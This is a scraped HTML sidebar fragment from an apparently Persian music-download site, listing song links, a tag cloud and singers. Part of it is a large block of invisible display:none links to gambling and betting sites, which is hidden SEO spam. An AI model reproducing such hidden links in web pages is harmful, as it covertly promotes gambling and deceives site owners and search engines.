                                <a href="http://ahangestan.in/74899_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%af%d8%a7%d9%85-%d8%b2%d9%85%d8%a7%d9%86-%d8%a7%d8%b2-%d8%a8%d9%87%d8%af%d8%a7%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af.html" title="دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان">دانلود آهنگ گام زمان از بهداد بیرانوند در آهنگستان</a>
                                <a href="http://ahangestan.in/74897_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ba%d9%86%db%8c%d9%85%d8%aa-%d8%ac%d9%86%da%af%db%8c-%d8%a7%d8%b2-%d8%a8%d8%b1%d8%b2%db%8c%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان">دانلود آهنگ غنیمت جنگی از برزیا در آهنگستان</a>
                                <a href="http://ahangestan.in/74894_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b2%d8%ae%d9%85-%d8%b2%d8%af%db%8c-%d8%a7%d8%b2-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%b1%d8%a7%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af.html" title="دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان">دانلود آهنگ زخم زدی از فرهاد راد در آهنگستان</a>
                            </div>
        </div>

       <div class="box">
			<div class="yn-bnr" id="ynpos-4650"></div>		
		</div>
        <div class="box">
        	<div class="box_head">
            	ابر برچسب ها
            </div>
            <div class="box_body box_body_tag">
                <a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%d9%8a%d8%af" class="tag-cloud-link tag-link-1074 tag-link-position-1" style="font-size: 8pt;" aria-label="دانلود آهنگ جديد (682 مورد)">دانلود آهنگ جديد</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-54952 tag-link-position-2" style="font-size: 8.8484848484848pt;" aria-label="دانلود اهنگ های جدید (776 مورد)">دانلود اهنگ های جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d8%a7-%d9%84%db%8c%d9%86%da%a9-%d9%85%d8%b3%d8%aa%d9%82%db%8c%d9%85" class="tag-cloud-link tag-link-64000 tag-link-position-3" style="font-size: 9.2727272727273pt;" aria-label="دانلود اهنگ جدید با لینک مستقیم (823 مورد)">دانلود اهنگ جدید با لینک مستقیم</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1416 tag-link-position-4" style="font-size: 9.6969696969697pt;" aria-label="دانلود موزیک ویدیو جدید (881 مورد)">دانلود موزیک ویدیو جدید</a>
<a href="http://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="موزیک جدید (981 مورد)">موزیک جدید</a>
<a href="http://ahangestan.in/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9" class="tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 10.262626262626pt;" aria-label="موزیک (982 مورد)">موزیک</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-1271 tag-link-position-7" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ جدید (994 مورد)">دانلود اهنگ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 10.40404040404pt;" aria-label="دانلود موزیک جدید (998 مورد)">دانلود موزیک جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a7%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-640 tag-link-position-9" style="font-size: 10.40404040404pt;" aria-label="دانلود اهنگ (1,005 مورد)">دانلود اهنگ</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af" class="tag-cloud-link tag-link-774 tag-link-position-10" style="font-size: 10.828282828283pt;" aria-label="دانلود (1,080 مورد)">دانلود</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b7" class="tag-cloud-link tag-link-79961 tag-link-position-11" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ های ۹۷ (1,125 مورد)">دانلود آهنگ های ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79960 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ جدید ۹۷ (1,125 مورد)">دانلود آهنگ جدید ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b7" class="tag-cloud-link tag-link-79959 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="دانلود آهنگ ۹۷ (1,125 مورد)">دانلود آهنگ ۹۷</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%b9%db%b8" class="tag-cloud-link tag-link-87695 tag-link-position-14" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ های ۹۸ (1,744 مورد)">دانلود آهنگ های ۹۸</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87694 tag-link-position-15" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ جدید ۹۸ (1,744 مورد)">دانلود آهنگ جدید ۹۸</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%b9%db%b8" class="tag-cloud-link tag-link-87693 tag-link-position-16" style="font-size: 13.79797979798pt;" aria-label="دانلود آهنگ ۹۸ (1,744 مورد)">دانلود آهنگ ۹۸</a>
<a href="http://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%aa%d8%b1%d8%a7%d9%86%d9%87" class="tag-cloud-link tag-link-79964 tag-link-position-17" style="font-size: 15.777777777778pt;" aria-label="متن ترانه (2,391 مورد)">متن ترانه</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79973 tag-link-position-18" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید ایرانی (2,887 مورد)">دانلود آهنگ پاپ جدید ایرانی</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-79972 tag-link-position-19" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ ایرانی (2,887 مورد)">دانلود آهنگ پاپ ایرانی</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d8%a7%d9%be-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-79971 tag-link-position-20" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ پاپ جدید (2,887 مورد)">دانلود آهنگ پاپ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79970 tag-link-position-21" style="font-size: 16.909090909091pt;" aria-label="دانلود آهنگ جدید پاپ (2,887 مورد)">دانلود آهنگ جدید پاپ</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d9%be" class="tag-cloud-link tag-link-79969 tag-link-position-22" style="font-size: 16.909090909091pt;" aria-label="دانلود پاپ (2,887 مورد)">دانلود پاپ</a>
<a href="http://ahangestan.in/tag/download-new-song" class="tag-cloud-link tag-link-79955 tag-link-position-23" style="font-size: 17.333333333333pt;" aria-label="Download New Song (3,112 مورد)">Download New Song</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c" class="tag-cloud-link tag-link-1420 tag-link-position-24" style="font-size: 17.333333333333pt;" aria-label="دانلود آهنگ جدید ایرانی (3,115 مورد)">دانلود آهنگ جدید ایرانی</a>
<a href="http://ahangestan.in/tag/download-new-music" class="tag-cloud-link tag-link-20174 tag-link-position-25" style="font-size: 17.333333333333pt;" aria-label="Download New Music (3,125 مورد)">Download New Music</a>
<a href="http://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-375 tag-link-position-26" style="font-size: 17.474747474747pt;" aria-label="آهنگ (3,150 مورد)">آهنگ</a>
<a href="http://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-7257 tag-link-position-27" style="font-size: 17.89898989899pt;" aria-label="متن آهنگ (3,391 مورد)">متن آهنگ</a>
<a href="http://ahangestan.in/tag/%d8%a2%d9%87%d9%86%da%af%d8%b3%d8%aa%d8%a7%d9%86" class="tag-cloud-link tag-link-245 tag-link-position-28" style="font-size: 18.747474747475pt;" aria-label="آهنگستان (3,929 مورد)">آهنگستان</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" class="tag-cloud-link tag-link-20 tag-link-position-29" style="font-size: 21.717171717172pt;" aria-label="دانلود آهنگ جدید (6,349 مورد)">دانلود آهنگ جدید</a>
<a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af" class="tag-cloud-link tag-link-21 tag-link-position-30" style="font-size: 22pt;" aria-label="دانلود آهنگ (6,650 مورد)">دانلود آهنگ</a>                <a href="https://ahaang.com" title="رسانه آهنگ">دانلود آهنگ جدید | رسانه آهنگ</a>
            </div>
        </div>
		
		

<li><a target="_blank" title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com">خرید بک لینک</a></li>
<li><a target="_blank" href="https://gennexium40.com/">لایسنس نود 32</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejar-dance.site/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; enfejar</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#1587;&#1740;&#1576; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">&#1587;&#1575;&#1740;&#1578; betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1587;&#1575;&#1740;&#1578; &#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1608;&#1585;&#1608;&#1583; &#1576;&#1607; &#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">&#1604;&#1575;&#1606;&#1575; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">betorward</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; &#1785;&#1776;</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">riverpoker</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">baxbet</a></div>


<div style="display:none;"><a href="https://mojavz.com/listing-category/vaamfori">&#1582;&#1585;&#1740;&#1583; &#1608;&#1575;&#1605; &#1601;&#1608;&#1585;&#1740;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">bettime90vip</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1589;&#1604;&#1740; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>


<div id="9543975" style="display:none;"><a href="https://jetland.fun">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="https://jetbet90.blog">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.site">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://X.com/dancebetvip?s=21">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>

<div style="display:none;"><a href="https://www.onexbet.bet/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; 1xbet</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1576;&#1585;&#1606;&#1575;&#1605;&#1607; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1585;&#1586;&#1588;&#1740;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>		
		
<link href="https://backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس کسپرسکی" alt="خرید آنتی ویروس کسپرسکی" rel="follow" href="https://keyiran.com/security/kaspersky.html">خرید آنتی ویروس کسپرسکی</a></div></div>              
</div>
          		
          
		
    </div>        <div class="site_right">
    	<div class="box cats">
            <div class="box_head">
            	خوانندگان
            </div>
            <ul>                <li><a href="http://ahangestan.in/singer/حمید-هیراد" title="">دانلود آهنگ های حمید هیراد</a></li>
                <li><a href="http://ahangestan.in/singer/بهنام-بانی" title="">دانلود آهنگ های بهنام بانی</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-همایون" title="">دانلود آهنگ های حامد همایون</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-ابراهیم-زاده" title="">دانلود آهنگ های محسن ابراهیم زاده</a></li>
                <li><a href="http://ahangestan.in/singer/محمد-علیزاده" title="">دانلود آهنگ های محمد علیزاده</a></li>
                <li><a href="http://ahangestan.in/singer/میثم-ابراهیمی" title="">دانلود آهنگ های میثم ابراهیمی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-احمدوند" title="">دانلود آهنگ های مهدی احمدوند</a></li>
                <li><a href="http://ahangestan.in/singer/سامان-جلیلی" title="">دانلود آهنگ های سامان جلیلی</a></li>
                <li><a href="http://ahangestan.in/singer/احسان-خواجه-امیری" title="">دانلود آهنگ های احسان خواجه امیری</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-صادقی" title="Reza Sadeghi">دانلود آهنگ های رضا صادقی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-حسین-مقصود-لو" title="Amir Tataloo">دانلود آهنگ های امیر حسین مقصود لو</a></li>
                <li><a href="http://ahangestan.in/singer/امید-جهان" title="Imid Jahan"> دانلود آهنگ های امید جهان</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-علی" title="AmirAli">آهنگ هاتی امیر علی</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-روزگار" title="Alireza Roozegar">دانلود آهنگ های علیرضا روزگار</a></li>
                <li><a href="http://ahangestan.in/singer/مرتضی-پاشایی" title="Mortza Pashaei">دانلود آهنگ های مرتضی پاشایی</a></li>
                <li><a href="http://ahangestan.in/singer/پویا-بیاتی" title="Pooya Bayati">دانلود آهنگ های پویا بیاتی</a></li>
                <li><a href="http://ahangestan.in/singer/بهزاد-پکس" title="">دانلود آهنگ های بهزاد پکس</a></li>
                <li><a href="http://ahangestan.in/singer/احمد-سلو" title="">دانلود آهنگ های احمد سلو</a></li>
                <li><a href="http://ahangestan.in/singer/علی-عبدالمالکی" title="">دانلود آهنگ های علی عبدالمالکی</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-زمانی" title="">دانلود آهنگ های حامد زمانی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-مقدم" title="">دانلود آهنگ های مهدی مقدم</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-چاوشی" title="">دانلود آهنگ های محسن چاوشی</a></li>
                <li><a href="http://ahangestan.in/singer/فرزاد-فرزین" title="">دانلود آهنگ های فرزاد فرزین</a></li>
                <li><a href="http://ahangestan.in/singer/فاتح-نورایی" title="">دانلود آهنگ های فاتح نورایی</a></li>
                <li><a href="http://ahangestan.in/singer/شهاب-مظفری" title="">دانلود آهنگ های شهاب مظفری</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-یزدانی" title="">دانلود آهنگ های رضا یزدانی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-یغمایی" title="">دانلود آهنگ های مهدی یغمایی</a></li>
                <li><a href="http://ahangestan.in/singer/فریدون-آسرایی" title="">دانلود آهنگ های فریدون آسرایی</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-اخشابی" title="">دانلود آهنگ های مجید اخشابی</a></li>
                <li><a href="http://ahangestan.in/singer/علی-لهراسبی" title="">دانلود آهنگ های علی لهراسبی</a></li>
                <li><a href="http://ahangestan.in/singer/مسعود-سعیدی" title="">دانلود آهنگ های مسعود سعیدی</a></li>
                <li><a href="http://ahangestan.in/singer/بهنام-صفوی" title="">دانلود آهنگ های بهنام صفوی</a></li>
                <li><a href="http://ahangestan.in/singer/ندیم" title="">دانلود آهنگ های ندیم</a></li>
                <li><a href="http://ahangestan.in/singer/سالار-عقیلی" title="">دانلود آهنگ های سالار عقیلی</a></li>
                <li><a href="http://ahangestan.in/singer/مهدی-یراحی" title="">دانلود آهنگ های مهدی یراحی</a></li>
                <li><a href="http://ahangestan.in/singer/امیر-عظیمی" title="">دانلود آهنگ های امیر عظیمی</a></li>
                <li><a href="http://ahangestan.in/singer/علیرضا-طلیسچی" title="">دانلود آهنگ های علیرضا طلیسچی</a></li>
                <li><a href="http://ahangestan.in/singer/مازیار-فلاحی" title="">دانلود آهنگ های 	مازیار فلاحی</a></li>
                <li><a href="http://ahangestan.in/singer/رضا-شیری" title="">دانلود آهنگ های رضا شیری</a></li>
                <li><a href="http://ahangestan.in/singer/مجید-یحیایی" title="">دانلود آهنگ های مجید یحیایی</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-یگانه" title="">دانلود آهنگ های محسن یگانه</a></li>
                <li><a href="http://ahangestan.in/singer/سون-باند" title="">دانلود آهنگ های سون باند</a></li>
                <li><a href="http://ahangestan.in/singer/مهراب" title="">دانلود آهنگ های مهراب</a></li>
                <li><a href="http://ahangestan.in/singer/پازل-بند" title="">دانلود آهنگ های پازل بند</a></li>
                <li><a href="http://ahangestan.in/singer/افشین-آذری" title="">دانلود آهنگ های افشین آذری</a></li>
                <li><a href="http://ahangestan.in/singer/حامد-محضرنیا" title="">دانلود آهنگ های حامد محضرنیا</a></li>
                <li><a href="http://ahangestan.in/singer/عماد-طالب-زاده" title="">دانلود آهنگ های عماد طالب زاده</a></li>
                <li><a href="http://ahangestan.in/singer/ایمان-غلامی" title="">دانلود آهنگ های ایمان غلامی</a></li>
                <li><a href="http://ahangestan.in/singer/مرتضی-سرمدی" title="">دانلود آهنگ های مرتضی سرمدی</a></li>
                <li><a href="http://ahangestan.in/singer/علی-اصحابی" title="">دانلود آهنگ های علی اصحابی</a></li>
                <li><a href="http://ahangestan.in/singer/امیرعباس-گلاب" title="">دانلود آهنگ های امیرعباس گلاب</a></li>
                <li><a href="http://ahangestan.in/singer/امین-رستمی" title="">دانلود آهنگ های امین رستمی</a></li>
                <li><a href="http://ahangestan.in/singer/امین-فیاض" title="">دانلود آهنگ های امین فیاض</a></li>
                <li><a href="http://ahangestan.in/singer/محسن-یاحقی" title="">دانلود آهنگ های محسن یاحقی</a></li>
                <li><a href="http://ahangestan.in/singer/بابک-جهانبخش" title="">دانلود آهنگ های بابک جهانبخش</a></li>
                <li><a href="http://ahangestan.in/singer/سینا-سرلک" title="">دانلود آهنگ های سینا سرلک</a></li>
                <li><a href="http://ahangestan.in/singer/حمید-عسکری" title="">دانلود آهنگ های حمید عسکری</a></li>
                <li><a href="http://ahangestan.in/singer/مصطفی-فتاحی" title="">دانلود آهنگ های مصطفی فتاحی</a></li>
                <li><a href="http://ahangestan.in/singer/ایمان-فلاح" title="">دانلود آهنگ های ایمان فلاح</a></li>
                <li><a href="http://ahangestan.in/singer/احمد-سعیدی" title="">دانلود آهنگ های احمد سعیدی</a></li>
